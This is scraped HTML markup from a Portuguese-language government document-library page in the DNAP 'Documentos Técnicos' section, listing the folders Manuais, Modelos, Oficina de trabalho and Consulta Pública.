href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchRepositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=145427&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchFolderId=145427&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchRepositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId" type="hidden" value="145427"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchFolderId" type="hidden" value="145427"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_showSearchInfo" type="hidden" value="true"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId" type="hidden" value="89129"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Documentos Técnicos</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 4 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"     type="hidden" value="1768848953392"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId"     type="hidden" value="89129"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesSearchContainer"> <div class="splitter splitter-spaced"> Pastas </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="145404" data-title="Manuais" > <div class="checkbox checkbox-card checkbox-middle-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFolder" title="Selecionar" type="checkbox" value="145404" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145404?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Manuais" >
					Manuais
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="145431" data-title="Modelos" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFolder" title="Selecionar" type="checkbox" value="145431" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145431?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Modelos" >
					Modelos
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="3720222" data-title="Oficina de trabalho" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFolder" title="Selecionar" type="checkbox" value="3720222" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/3720222?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Oficina de trabalho" >
					Oficina de trabalho
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="4764742" data-title="Consulta Pública" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFolder" title="Selecionar" type="checkbox" value="4764742" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="fehs__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/4764742?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Consulta Pública" >
					Consulta Pública
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

		
			<li></li>
		
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	

















































			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=%7BfolderId%7D&amp;p_auth=39E2oBGG" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=%7BfolderId%7D&amp;p_auth=39E2oBGG" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=%7BfolderId%7D&amp;p_auth=39E2oBGG" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a 